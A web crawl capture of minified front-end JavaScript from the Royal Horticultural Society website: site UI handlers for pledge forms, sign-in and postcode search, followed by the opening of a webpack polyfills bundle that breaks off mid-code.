e=u(this);!e.attr("title")&&e.attr("alt")&&e.attr("title",e.attr("alt"))})},p.PromoteExplorerNav=function(){"rhs_cookie_highlight"==jQuery.cookie("rhs_cookie_highlight")?jQuery("div.highlight-feature").css("visibility","hidden"):(jQuery("div.highlight-feature").css("visibility","visible"),jQuery("a.highlight-close").click(function(e){e.preventDefault(),jQuery("div.highlight-feature").css("visibility","hidden"),jQuery.cookie("rhs_cookie_highlight","rhs_cookie_highlight",{expires:365,path:"/"})}))},p.AdviceProfileImageResize=function(e){var t=u("div.img-full img",e);320<t.width()&&213<e.height()&&t.css({width:"100%","margin-left":"-94px"})},p.gaLogicApply=function(){},p.lazyLoadImages=function(e){e.lazyload()},p.PlantSearchForm=function(e){e.RHSPlantSearch("PlantSearchHandler.axd")},p.PlantSearchDetails=function(e){e.RHSPlantSearch("PlantSearchHandler.axd")},p.postCodeFinder=function(e){e.contactusSubmit!=A&&e.contactusSubmit(),e.postCodeFinder()},p.getInvolved=function(e){e.getInvolved()},p.LoginRegWaitingImg=function(e){e.click(function(e){u("div#cboxLoadingGraphic").show()})},p.adviceGallaryShow=function(e){e.RHSAdviceImgFader({slideDur:7e3,fadeDur:1e3})},p.getInvolvedDrawer=function(e){u("#btn_GISearch",e).click(function(){var n,e=u("#tbGIPostcode").val(),t=u("#ddlDistance").val();""!=e&&e!=u("#tbGIPostcode").attr("placeholder")?(n="",u.each(u("#groupfilters a"),function(e,t){u(t).hasClass("fancy-checked")&&(n+=u(t).siblings("input").val()+" ")}),0!=p.GetInvolvedDrawerSelectedLat?window.location="/communities/Get-Involved-Search-Results?lat="+p.GetInvolvedDrawerSelectedLat+"&lng="+p.GetInvolvedDrawerSelectedLng+"&Postcode="+e+"&Distance="+t+"&groupType="+n:window.location="/communities/Get-Involved-Search-Results?Postcode="+e+"&Distance="+t+"&groupType="+n):u("#postCodeRequired").show()});var t=new google.maps.places.Autocomplete(document.getElementById("tbGIPostcode"),{types:["(regions)"],componentRestrictions:{country:"gb"}});google.maps.event.addListener(t,"place_changed",function(){var e=t.getPlace();p.GetInvolvedDrawerSelectedLat=e.geometry.location.lat(),p.GetInvolvedDrawerSelectedLng=e.geometry.location.lng()})},p.GetInvolvedDrawerSelectedLat=0,p.GetInvolvedDrawerSelectedLng=0,p.GetPledgeCount=function(){u("input[id$=hdTopN]").val();u.ajax({url:"/services/GGBritain.asmx/GetPledgeCount",cache:!1,type:"POST",dataType:"json",contentType:"application/json; charset=utf-8",error:function(e,t,n){alert("xhr status: "+e.status+" ajax Options: "+t+" thrown Error: "+n)},success:function(e){var t=e.d.Target,n=e.d.ProgressCount,e=e.d.ProgressPercent;u(".count-small").css("padding-right","50%"),u(".progress-bar .progress-meter").css("width",e+"%"),u(".count-small").html(n),u(".count").html(n),u(".count1").html(n),u(".target").html(t),u(".target").html(t),30<=e?(u(".count").css("opacity","1"),u(".count-small").css("opacity","0")):(u(".count").css("opacity","0"),u(".count-small").css("opacity","1"))}})},p.RetrievePledges=function(){var e=u("input[id$=hdTopN]").val();u.ajax({url:"/services/GGBritain.asmx/RetrievePledges",cache:!1,type:"POST",dataType:"json",contentType:"application/json; charset=utf-8",error:function(e,t,n){alert("xhr status: "+e.status+" ajax Options: "+t+" thrown Error: "+n)},data:"{ 'topN':"+e+"}",success:function(e){u("#displayPledges").setTemplate(u("#DisplayPledgeList").html(),[],{filter_data:!1}),u("#displayPledges").processTemplate(e.d)}})},p.PledgeCounter=function(e){p.GetPledgeCount(),p.RetrievePledges()},p.PledgeForm=function(t){t.find(".pledge-form-part-two").hide(),setTimeout(function(){t.find("div#pledgeFormloading").hide()},2e3),t.find("input.pledgeItemSel").on("change",function(){this.checked&&(t.find(".pledge-form-part-two").show(),u("html, body").animate({scrollTop:400},"slow"))}),t.find("a.pledge-close").on("click",function(){t.find(".pledge-form-part-two").hide()}),t.find("button#btnCloseOverlay").on("click",function(e){e.preventDefault(),t.find("div#pledgeFormOverlay").hide()}),u("input#email, input#name").on("change keyup",function(e){u("span#errorMsg").text("")}),t.find("button#btnSubmit").on("click",function(e){e.preventDefault();e=new Object;e.pDeclaration=!0,e.pTree=0<u("input#ggbPledgeTree:checked").length,e.pShrub=0<u("input#ggbPledgeShrub:checked").length,e.pWBox=0<u("input#ggbPledgeWindowBox:checked").length,e.pFbed=0<u("input#ggbPledgeFlowerBed:checked").length,e.pClimber=0<u("input#ggbPledgeClimber:checked").length,e.pOther=0<u("input#ggbPledgeOther:checked").length,e.otherTxt=u("input#otherText").val(),e.MSGarden=0<u("#input#inMyOwnGarden:checked").length,e.MSComm=0<u("#input#inTheCommunity:checked").length,e.name=u("input#name").val(),e.email=u("input#email").val(),e.postcode=u("input#postcode").val(),e.dataProtection=0<u("#input#pledgeDP:checked").length,0!=u.trim(e.name).length&&0!=u.trim(e.email).length?p.ValidateEmail(e.email)?0!=e.pTree||0!=e.pShrub||0!=e.pWBox||0!=e.pFbed||0!=e.pClimber||0!=e.pOther?u.ajax({url:"/services/GGBritain.asmx/InsertPledge",cache:!1,type:"POST",dataType:"json",contentType:"application/json; charset=utf-8",error:function(e,t,n){alert("xhr status: "+e.status+" ajax Options: "+t+" thrown Error: "+n)},data:"{ 'pd':"+JSON.stringify(e)+"}",success:function(e){t.find("div#pledgeFormOverlay").show(),t.find(".pledge-form-part-two").hide(),p.GetPledgeCount(),p.RetrievePledges(),u("html, body").animate({scrollTop:180},"slow")}}):u("span#errorMsg").text("Please select at least one pledge"):u("span#errorMsg").text("Invalid email address."):u("span#errorMsg").text("Please fill in required fields marked with *")})},p.ValidateEmail=function(e){return new RegExp(/^[+a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/i).test(e)},p.signIn=function(i){i.find("button#btnLogin").on("click",function(e){e.preventDefault(),i.find("div#signInErrorMessages").html(""),i.find("span#waitIndicator").append('<img width="30px" height="30px" src="/assets/styles/images/bg/loading.gif" class="left" />');var t=i.find("input#txtEmail"),n=i.find("input#txtPassword"),e={};e.userName=t.val(),e.password=n.val(),e.keepSignedIn=i.find("input#chkKeepLoggedIn").is(":checked"),u.ajax({url:"/services/common/UserCommon.asmx/SignInUser",cache:!1,type:"POST",dataType:"json",data:"{ 'userInfoObject':"+JSON.stringify(e)+"}",contentType:"application/json; charset=utf-8",error:function(e,t,n){i.find("div#signInErrorMessages").html(n),i.find("span#waitIndicator").html(""),i.find("div#signInErrorMessages").slideDown("fast",function(){var e=u("#mega-menu-outer"),t=u("#mega-menu-inner");t.innerHeight()!==e.innerHeight()&&e.animate({height:t.innerHeight()+"px"},"fast",function(){})})},success:function(e){0<e.d.message.length?(i.find("div#signInErrorMessages").html(e.d.message),i.find("span#waitIndicator").html(""),i.find("div#signInErrorMessages").slideDown("fast",function(){var e=u("#mega-menu-outer"),t=u("#mega-menu-inner");t.innerHeight()!==e.innerHeight()&&e.animate({height:t.innerHeight()+"px"},"fast",function(){})})):(window.location="/My-Account/My-RHS",i.find("div#signInErrorMessages").html(""))}})}),i.find("div#signInErrorMessages").slideUp(0,function(){})},p.retriveUserDetails=function(){var e,t=localStorage.getItem("userToken"),n=null,i=!1;t&&null!=t&&0<t.length&&(e="0"===(e=p.jwtParserGetClaim(t,"RHSMN"))?"registered":"member",n=p.jwtParserGetClaim(t,"unique_name"),i=!0),dataLayer.push({event:"userTracking",eventCategory:"Users",eventAction:"visit",eventLabel:n,eventValue:e,loggedIn:i})},p.jwtParserGetClaim=function(e,t){try{var n=e.split(".")[1],i=window.atob(n);return JSON.parse(i)[t]}catch(e){return Sentry.captureException(e),""}},p.ShowFormOverlay=function(){u("form").on("submit",function(){p.ShowProgress()})},p.ShowProgress=function(){setTimeout(function(){u("div.waiting-overlay").show()},200)},p.findGardenListSelection=function(e){e.findGardenListSelection()},p.findGardenSortCTRL=function(e){e.findGardenSortCTRL()},p.whatsonForm=function(e){var t=e.find("input[type=text]");e.find("button").click(function(e){window.location.href="/shows-events/event-search?sortReverse=true&sort=_score&facets=3;{0}".replace("{0}",encodeURIComponent(t.val())),e.preventDefault()})},u(function(){var e=p.vars.selectors;p.vars.config;p.initUI([{func:p.lazyLoadImages,test:e.LAZYLOAD_IMAGES},{func:p.LoginRegWaitingImg,test:e.CLICK_LOADER},{func:p.PromoteExplorerNav,test:e.REGISTER},{func:p.SetupCookieCompLaw,test:e.REGISTER},{func:p.changePostback,test:e.VALUE_CHANGE_POSTBACK},{func:p.selectBox,test:e.FANCY_SELECT},{func:p.fancyCheckboxRadio,test:e.FANCY_CHECKBOXRADIO},{func:p.iframeOverlay,test:e.LOGIN},{func:p.iframeOverlay,test:e.REGISTER},{func:p.iframeOverlay,test:e.FORGOTTEN_PASSWORD},{func:p.iframeOverlay,test:e.NEWSLETTER_SIGNUP},{func:p.iframeOverlay,test:e.ADD_BOOKMARK},{func:p.iframeOverlay,test:e.VIDEO,args:{height:391,width:640}},{func:p.galleryOverlay,test:e.GALLERYOVERLAYLINK},{func:p.iframeOverlay,test:e.TAGSOVERLAY,args:{height:400,width:850}},{func:p.iframeOverlay,test:e.VIDEOLINK},{func:p.tooltip,test:e.TOOLTIP3},{func:p.fadeOut,test:e.FADE_OUT},{func:p.closeParentColorbox,test:e.CLOSE_PARENT_CB},{func:p.clickLoader,test:e.CLICK_LOADER},{func:p.hoverToggle,test:e.HOVER_TOGGLE},{func:p.hideEmptyFacets,test:e.FACET_CTRL_CONTAINER},{func:p.showOnMap,test:e.NURSERY_SHOWONMAP_LINKS},{func:p.inputEnterKey,test:e.TEXTBOX_SUBMIT_ENTER_KEY},{func:p.assignTitleToImages,test:e.IMAGES_WITHOUT_TITLE},{func:p.gaLogicApply,test:e.APPLY_GA_LOGIC},{func:p.findGardenListSelection,test:e.FINDGARDEN_LIST_SELECTION},{func:p.findGardenSortCTRL,test:e.FINDGARDEN_SORT_CTRL},{func:p.AdviceProfileImageResize,test:e.ADVICE_PROFILE_IMAGE_RESIZE},{func:p.PlantSearchForm,test:e.PLANT_SEARCH_FORM},{func:p.PlantSearchDetails,test:e.PLANT_SEARCH_DETAILS},{func:p.postCodeFinder,test:e.CONTACT_US_FORM},{func:p.adviceGallaryShow,test:e.ADVICE_IMG_GALLERY},{func:p.getInvolved,test:e.GETINVOLVED_RESULTS},{func:p.getInvolvedDrawer,test:e.GETINVOLVED_DRAWER},{func:p.PlantSearchForm,test:e.PLANT_SEARCH_RESULT},{func:p.ShowFormOverlay,test:e.SHOW_OVERLAY},{func:p.PledgeForm,test:e.PLEDGE_FORM},{func:p.PledgeCounter,test:e.PLEDGE_COUNTER},{func:p.retriveUserDetails,test:e.ACCOUNT_PANEL},{func:p.signIn,test:e.ACCOUNT_SIGNIN},{func:p.whatsonForm,test:e.MENU_WHATSON_FORM},{func:p.PlantCapitaliseTitle,test:e.PLANT_FORMATED_NAME_CAPITALIZATION}]);var t=u(".scrolltgt");t.length&&setTimeout(function(){p.scrollToElement(t)},1e3)}),u(window).on("load",function(){var e=p.vars.selectors;p.vars.config;p.initUI([{func:p.equalHeight,test:e.EQUAL_HEIGHT_ACCOUNT_PANEL},{func:p.equalHeight,test:e.EQUAL_HEIGHT_PLANT_DESCRIPTION},{func:p.equalHeight,test:e.EQUAL_HEIGHT_PLANT_DESCRIPTION_PARENT},{func:p.equalHeight,test:e.EQUAL_HEIGHT},{func:p.equalHeight,test:e.EQUAL_HEIGHT_ALT},{func:p.equalHeight,test:e.EQUAL_HEIGHT_FOOTROW1},{func:p.equalHeight,test:e.EQUAL_HEIGHT_FOOTROW2},{func:p.equalHeight,test:e.EQUAL_HEIGHT_SHOWS_HUB}])})}(jQuery,RHS);

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/polyfills.bundle.js?v=62142
body_size: 59324
content:
(function(t){function n(e){if(r[e])return r[e].exports;var o=r[e]={i:e,l:!1,exports:{}};return t[e].call(o.exports,o,o.exports,n),o.l=!0,o.exports}var e=window.webpackJsonp;window.webpackJsonp=function(r,i,a){for(var u,s,c,l=0,f=[];l<r.length;l++)s=r[l],o[s]&&f.push(o[s][0]),o[s]=0;for(u in i)Object.prototype.hasOwnProperty.call(i,u)&&(t[u]=i[u]);for(e&&e(r,i,a);f.length;)f.shift()();if(a)for(l=0;l<a.length;l++)c=n(n.s=a[l]);return c};var r={},o={43:0};n.e=function(t){function e(){u.onerror=u.onload=null,clearTimeout(s);var n=o[t];0!==n&&(n&&n[1](new Error("Loading chunk "+t+" failed.")),o[t]=void 0)}var r=o[t];if(0===r)return new Promise(function(t){t()});if(r)return r[2];var i=new Promise(function(n,e){r=o[t]=[n,e]});r[2]=i;var a=document.getElementsByTagName("head")[0],u=document.createElement("script");u.type="text/javascript",u.charset="utf-8",u.async=!0,u.timeout=12e4,n.nc&&u.setAttribute("nonce",n.nc),u.src=n.p+""+({0:"main",1:"mygarden",2:"heartplant",3:"memberexclusive",4:"bookmark",5:"ideagenerator",6:"plants",7:"plantssearchlist",8:"gas",9:"widgetslib",10:"genussearch",11:"inspirationarticle",12:"adviceprofile",13:"myrhs",14:"inlinewidgets",15:"gardensearch",16:"nurseries",17:"qualificationcentresearch",18:"eventsearch",19:"gardeninggroupsearch",20:"memorialtreeplantingsearch",21:"nationalgardenweekeventform",22:"advicesearch",23:"pressreleasesearch",24:"showgardensearch",25:"career",26:"studentmemberform",27:"exhibitorsearch",28:"nationalgardenweeksearch",29:"communityresourcesearch",30:"venueevents",31:"citizenscienceform",32:"gardeninggroupform",33:"contactus",34:"advicebysubjectandtopic",35:"plantforpollinatorform",36:"membershipemailform",37:"plantsbeta",38:"ggb",39:"vendor",40:"navigation",41:"scienceprojectpage",42:"communityresourcedetails"}[t]||t)+".chunk.js";var s=setTimeout(e,12e4);return u.onerror=u.onload=e,a.appendChild(u),i},n.m=t,n.c=r,n.i=function(t){return t},n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:r})},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},n.p="",n.oe=function(t){throw console.error(t),t},n(n.s="XS25")})({"+CM9":function(t,n,e){"use strict";var r=e("Ds5P"),o=e("ot5s")(!1),i=[].indexOf,a=!!i&&1/[1].indexOf(1,-0)<0;r(r.P+r.F*(a||!e("NNrz")(i)),"Array",{indexOf:function(t){return a?i.apply(this,arguments)||0:o(this,t,arguments[1])}})},"+E39":function(t,n,e){t.exports=!e("S82l")((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},"+ZMJ":function(t,n,e){var r=e("lOnJ");t.exports=function(t,n,e){if(r(t),void 0===n)return t;switch(e){case 1:return function(e){return t.call(n,e)};case 2:return function(e,r){return t.call(n,e,r)};case 3:return function(e,r,o){return t.call(n,e,r,o)}}return function(){return t.apply(n,arguments)}}},"+vXH":function(t,n,e){e("77Ug")("Float64",8,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},"+yjc":function(t,n,e){var r=e("UKM+");e("3i66")("isSealed",(function(t){return function(n){return!r(n)||!!t&&t(n)}}))},"/Ife":function(t,n,e){e("gYYG"),e("1A13"),e("fx22"),e("dSUw"),t.exports=e("7gX0").Set},"/bQp":function(t,n){t.exports={}},"/whu":function(t,n){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},"07k+":function(t,n,e){for(var r,o=e("OzIq"),i=e("2p1q"),a=e("ulTY"),u=a("typed_array"),s=a("view"),c=!(!o.ArrayBuffer||!o.DataView),l=c,f=0,h="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");f<9;)(r=o[h[f++]])?(i(r.prototype,u,!0),i(r.prototype,s,!0)):l=!1;t.exports={ABV:c,CONSTR:l,TYPED:u,VIEW:s}},"0Rih":function(t,n,e){"use strict";var r=e("OzIq"),o=e("Ds5P"),i=e("R3AP"),a=e("A16L"),u=e("1aA0"),s=e("vmSO"),c=e("9GpA"),l=e("UKM+"),f=e("zgIt"),h=e("qkyc"),p=e("yYvK"),d=e("kic5");t.exports=function(t,n,e,v,y,g){var m=r[t],b=m,k=y?"set":"add",w=b&&b.prototype,S={},M=function(t){var n=w[t];i(w,t,"delete"==t?function(t){return!(g&&!l(t))&&n.call(this,0===t?0:t)}:"has"==t?function(t){return!(g&&!l(t))&&n.call(this,0===t?0:t)}:"get"==t?function(t){return g&&!l(t)?void 0:n.call(this,0===t?0:t)}:"add"==t?function(t){return n.call(this,0===t?0:t),this}:function(t,e){return n.call(this,0===t?0:t,e),this})};if("function"==typeof b&&(g||w.forEach&&!f((function(){(new b).entries().next()})))){var T=new b,E=T[k](g?{}:-0,1)!=T,P=f((function(){T.has(1)})),x=h((function(t){new b(t)})),D=!g&&f((function(){for(var t=new b,n=5;n--;)t[k](n,n);return!t.has(-0)}));x||(b=n((function(n,e){c(n,b,t);var r=d(new m,n,b);return void 0!=e&&s(e,y,r[k],r),r})),b.prototype=w,w.constructor=b),(P||D)&&(M("delete"),M("has"),y&&M("get")),(D||E)&&M(k),g&&w.clear&&delete w.clear}else b=v.getConstructor(n,t,y,k),a(b.prototype,e),u.NEED=!0;return p(b,t),S[t]=b,o(o.G+o.W+o.F*(b!=m),S),g||v.setStrong(b,t,y),b}},"0pGU":function(t,n,e){"use strict";var r=e("DIVP");t.exports=function(){var t=r(this),n="";return t.global&&(n+="g"),t.ignoreCase&&(n+="i"),t.multiline&&(n+="m"),t.unicode&&(n+="u"),t.sticky&&(n+="y"),n}},"1A13":function(t,n,e){"use strict";var r=e("49qz")(!0);e("uc2A")(String,"String",(function(t){this._t=String(t),this._i=0}),(function(){var t,n=this._t,e=this._i;return e>=n.length?{value:void 0,done:!0}:(t=r(n,e),this._i+=t.length,{value:t,done:!1})}))},"1ETD":function(t,n,e){var r=e("kkCw")("match");t.exports=function(t){var n=/./;try{"/./"[t](n)}catch(e){try{return n[r]=!1,!"/./"[t](n)}catch(t){}}return!0}},"1XN8":function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(3);r(r.P+r.F*!e("bmIa")([].some,!0),"Array",{some:function(t){return o(this,t,arguments[1])}})},"1aA0":function(t,n,e){var r=e("ulTY")("meta"),o=e("UKM+"),i=e("WBcL"),a=e("lDLk").f,u=0,s=Object.isExtensible||function(){return!0},c=!e("zgIt")((function(){return s(Object.preventExtensions({}))})),l=function(t){a(t,r,{value:{i:"O"+ ++u,w:{}}})},f=function(t,n){if(!o(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!i(t,r)){if(!s(t))return"F";if(!n)return"E";l(t)}return t[r].i},h=function(t,n){if(!i(t,r)){if(!s(t))return!0;if(!n)return!1;l(t)}return t[r].w},p=function(t){return c&&d.NEED&&s(t)&&!i(t,r)&&l(t),t},d=t.exports={KEY:r,NEED:!1,fastKey:f,getWeak:h,onFreeze:p}},"1d+H":function(t,n,e){"use strict";var r=e("kM2E"),o=e("GEiH");r(r.P+r.F*!e("bmIa")([].reduceRight,!0),"Array",{reduceRight:function(t){return o(this,t,arguments.length,arguments[1],!0)}})},"1ip3":function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{log10:function(t){return Math.log(t)/Math.LN10}})},"1kKc":function(t,n,e){"use strict";var r=e("sB3e"),o=e("QyNh"),i=e("QRG4");t.exports=[].copyWithin||function(t,n){var e=r(this),a=i(e.length),u=o(t,a),s=o(n,a),c=arguments.length>2?arguments[2]:void 0,l=Math.min((void 0===c?a:o(c,a))-s,a-u),f=1;for(s<u&&u<s+l&&(f=-1,s+=l-1,u+=l-1);l-- >0;)s in e?e[u]=e[s]:delete e[u],u+=f,s+=f;return e}},"1uLP":function(t,n,e){var r=e("Ds5P");r(r.G+r.W+r.F*!e("07k+").ABV,{DataView:e("LrcN").DataView})},"2p1q":function(t,n,e){var r=e("lDLk"),o=e("fU25");t.exports=e("bUqO")?function(t,n,e){return r.f(t,n,o(1,e))}:function(t,n,e){return t[n]=e,t}},"2tFN":function(t,n,e){e("CVR+"),e("vmSu"),e("4ZU1"),e("yx1U"),e("X7aK"),e("SPtU"),e("A52B"),e("PuTd"),e("dm+7"),e("JG34"),e("Rw4K"),e("9mGU"),e("bUY0"),e("mTp7"),t.exports=e("7gX0").Reflect},"3Eo+":function(t,n){var e=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++e+r).toString(36))}},"3QrE":function(t,n,e){var r=e("Ds5P");r(r.P,"Function",{bind:e("ZtwE")})},"3a5k":function(t,n,e){(function(n){n.IntlPolyfill=e("Snzk"),e(4),n.Intl||(n.Intl=n.IntlPolyfill,n.IntlPolyfill.__applyLocaleSensitivePrototypes()),t.exports=n.IntlPolyfill}).call(n,e("DuR2"))},"3fs2":function(t,n,e){var r=e("RY/4"),o=e("dSzd")("iterator"),i=e("/bQp");t.exports=e("FeBl").getIteratorMethod=function(t){if(void 0!=t)return t[o]||t["@@iterator"]||i[r(t)]}},"3g/S":function(t,n,e){var r=e("OzIq"),o=e("7gX0"),i=e("V3l/"),a=e("M8WE"),u=e("lDLk").f;t.exports=function(t){var n=o.Symbol||(o.Symbol=i?{}:r.Symbol||{});"_"==t.charAt(0)||t in n||u(n,t,{value:a.f(t)})}},"3hme":function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(2);r(r.P+r.F*!e("bmIa")([].filter,!0),"Array",{filter:function(t){return o(this,t,arguments[1])}})},"3i66":function(t,n,e){var r=e("Ds5P"),o=e("7gX0"),i=e("zgIt");t.exports=function(t,n){var e=(o.Object||{})[t]||Object[t],a={};a[t]=n(e),r(r.S+r.F*i((function(){e(1)})),"Object",a)}},"3q4u":function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=r.key,a=r.map,u=r.store;r.exp({deleteMetadata:function(t,n){var e=arguments.length<3?void 0:i(arguments[2]),r=a(o(n),e,!1);if(void 0===r||!r.delete(t))return!1;if(r.size)return!0;var s=u.get(n);return s.delete(e),!!s.size||u.delete(n)}})},"3rHE":function(t,n,e){e("zQR9"),e("x3mb"),e("qyJz"),e("Ct1t"),e("n24I"),e("4qNT"),e("IX3l"),e("D6P4"),e("8cYT"),e("3hme"),e("1XN8"),e("6MVY"),e("NXQK"),e("1d+H"),e("Xgit"),e("Tewx"),e("PnB4"),e("AMPm"),e("HHs4"),e("TgfD"),e("9MUR"),e("xGkn"),t.exports=e("FeBl").Array},4:function(t,n){},"45Dp":function(t,n,e){e("A0n/"),e("i68Q"),e("QzLV"),e("Hhm4"),e("C+4B"),e("W4Z6"),e("tJwI"),e("eC2H"),e("VTn2"),e("W/IU"),e("Y5ex"),e("WpPb"),e("+yjc"),e("gPva"),e("n12u"),e("nRs1"),e("jrHM"),e("gYYG"),t.exports=e("7gX0").Object},"49qz":function(t,n,e){var r=e("oeih"),o=e("/whu");t.exports=function(t){return function(n,e){var i,a,u=String(o(n)),s=r(e),c=u.length;return s<0||s>=c?t?"":void 0:(i=u.charCodeAt(s),i<55296||i>56319||s+1===c||(a=u.charCodeAt(s+1))<56320||a>57343?t?u.charAt(s):i:t?u.slice(s,s+2):a-56320+(i-55296<<10)+65536)}}},"4IZP":function(t,n){t.exports=Object.is||function(t,n){return t===n?0!==t||1/t==1/n:t!=t&&n!=n}},"4Q0w":function(t,n,e){var r=e("kkCw")("toPrimitive"),o=Date.prototype;r in o||e("2p1q")(o,r,e("jB26"))},"4RlI":function(t,n,e){"use strict";e("y325")("blink",(function(t){return function(){return t(this,"blink","","")}}))},"4ZU1":function(t,n,e){var r=e("lDLk"),o=e("Ds5P"),i=e("DIVP"),a=e("s4j0");o(o.S+o.F*e("zgIt")((function(){Reflect.defineProperty(r.f({},1,{value:1}),1,{value:2})})),"Reflect",{defineProperty:function(t,n,e){i(t),n=a(n,!0),i(e);try{return r.f(t,n,e),!0}catch(t){return!1}}})},"4mcu":function(t,n){t.exports=function(){}},"4qNT":function(t,n,e){"use strict";var r=e("kM2E"),o=e("RPLV"),i=e("R9M2"),a=e("QyNh"),u=e("QRG4"),s=[].slice;r(r.P+r.F*e("S82l")((function(){o&&s.call(o)})),"Array",{slice:function(t,n){var e=u(this.length),r=i(this);if(n=void 0===n?e:n,"Array"==r)return s.call(this,t,n);for(var o=a(t,e),c=a(n,e),l=u(c-o),f=Array(l),h=0;h<l;h++)f[h]="String"==r?this.charAt(o+h):this[o+h];return f}})},"52Wt":function(t,n,e){e("77Ug")("Int8",1,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},"52gC":function(t,n){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},"594w":function(t,n,e){e("lnZN"),e("FaZr"),e("pd+2"),e("MfeA"),e("VjuZ"),e("qwQ3"),e("mJx5"),t.exports=e("7gX0").RegExp},"5iw+":function(t,n,e){"use strict";e("y325")("strike",(function(t){return function(){return t(this,"strike","","")}}))},"6MVY":function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(4);r(r.P+r.F*!e("bmIa")([].every,!0),"Array",{every:function(t){return o(this,t,arguments[1])}})},"77Pl":function(t,n,e){var r=e("EqjI");t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},"77Ug":function(t,n,e){"use strict";if(e("bUqO")){var r=e("V3l/"),o=e("OzIq"),i=e("zgIt"),a=e("Ds5P"),u=e("07k+"),s=e("LrcN"),c=e("rFzY"),l=e("9GpA"),f=e("fU25"),h=e("2p1q"),p=e("A16L"),d=e("oeih"),v=e("BbyF"),y=e("8D8H"),g=e("s4j0"),m=e("WBcL"),b=e("4IZP"),k=e("wC1N"),w=e("UKM+"),S=e("FryR"),M=e("9vb1"),T=e("7ylX"),E=e("KOrd"),P=e("WcO1").f,x=e("SHe9"),D=e("ulTY"),O=e("kkCw"),_=e("LhTa"),F=e("ot5s"),j=e("7O1s"),A=e("WgSQ"),I=e("bN1p"),z=e("qkyc"),N=e("CEne"),R=e("zCYm"),K=e("DPsE"),C=e("lDLk"),L=e("x9zv"),H=C.f,B=L.f,W=o.RangeError,q=o.TypeError,U=o.Uint8Array,G=Array.prototype,J=s.ArrayBuffer,Z=s.DataView,X=_(0),Y=_(2),V=_(3),Q=_(4),$=_(5),tt=_(6),nt=F(!0),et=F(!1),rt=A.values,ot=A.keys,it=A.entries,at=G.lastIndexOf,ut=G.reduce,st=G.reduceRight,ct=G.join,lt=G.sort,ft=G.slice,ht=G.toString,pt=G.toLocaleString,dt=O("iterator"),vt=O("toStringTag"),yt=D("typed_constructor"),gt=D("def_constructor"),mt=u.CONSTR,bt=u.TYPED,kt=u.VIEW,wt=_(1,(function(t,n){return xt(j(t,t[gt]),n)})),St=i((function(){return 1===new U(new Uint16Array([1]).buffer)[0]})),Mt=!!U&&!!U.prototype.set&&i((function(){new U(1).set({})})),Tt=function(t,n){if(void 0===t)throw q("Wrong length!");var e=+t,r=v(t);if(n&&!b(e,r))throw W("Wrong length!");return r},Et=function(t,n){var e=d(t);if(e<0||e%n)throw W("Wrong offset!");return e},Pt=function(t){if(w(t)&&bt in t)return t;throw q(t+" is not a typed array!")},xt=function(t,n){if(!(w(t)&&yt in t))throw q("It is not a typed array constructor!");return new t(n)},Dt=function(t,n){return Ot(j(t,t[gt]),n)},Ot=function(t,n){for(var e=0,r=n.length,o=xt(t,r);r>e;)o[e]=n[e++];return o},_t=function(t,n,e){H(t,n,{get:function(){return this._d[e]}})},Ft=function(t){var n,e,r,o,i,a,u=S(t),s=arguments.length,l=s>1?arguments[1]:void 0,f=void 0!==l,h=x(u);if(void 0!=h&&!M(h)){for(a=h.call(u),r=[],n=0;!(i=a.next()).done;n++)r.push(i.value);u=r}for(f&&s>2&&(l=c(l,arguments[2],2)),n=0,e=v(u.length),o=xt(this,e);e>n;n++)o[n]=f?l(u[n],n):u[n];return o},jt=function(){for(var t=0,n=arguments.length,e=xt(this,n);n>t;)e[t]=arguments[t++];return e},At=!!U&&i((function(){pt.call(new U(1))})),It=function(){return pt.apply(At?ft.call(Pt(this)):Pt(this),arguments)},zt={copyWithin:function(t,n){return K.call(Pt(this),t,n,arguments.length>2?arguments[2]:void 0)},every:function(t){return Q(Pt(this),t,arguments.length>1?arguments[1]:void 0)},fill:function(t){return R.apply(Pt(this),arguments)},filter:function(t){return Dt(this,Y(Pt(this),t,arguments.length>1?arguments[1]:void 0))},find:function(t){return $(Pt(this),t,arguments.length>1?arguments[1]:void 0)},findIndex:function(t){return tt(Pt(this),t,arguments.length>1?arguments[1]:void 0)},forEach:function(t){X(Pt(this),t,arguments.length>1?arguments[1]:void 0)},indexOf:function(t){return et(Pt(this),t,arguments.length>1?arguments[1]:void 0)},includes:function(t){return nt(Pt(this),t,arguments.length>1?arguments[1]:void 0)},join:function(t){return ct.apply(Pt(this),arguments)},lastIndexOf:function(t){return at.apply(Pt(this),arguments)},map:function(t){return wt(Pt(this),t,arguments.length>1?arguments[1]:void 0)},reduce:function(t){return ut.apply(Pt(this),arguments)},reduceRight:function(t){return st.apply(Pt(this),arguments)},reverse:function(){for(var t,n=this,e=Pt(n).length,r=Math.floor(e/2),o=0;o<r;)t=n[o],n[o++]=n[--e],n[e]=t;return n},some:function(t){return V(Pt(this),t,arguments.length>1?arguments[1]:void 0)},sort:function(t){return lt.call(Pt(this),t)},subarray:function(t,n){var e=Pt(this),r=e.length,o=y(t,r);return new(j(e,e[gt]))(e.buffer,e.byteOffset+o*e.BYTES_PER_ELEMENT,v((void 0===n?r:y(n,r))-o))}},Nt=function(t,n){return Dt(this,ft.call(Pt(this),t,n))},Rt=function(t){Pt(this);var n=Et(arguments[1],1),e=this.length,r=S(t),o=v(r.length),i=0;if(o+n>e)throw 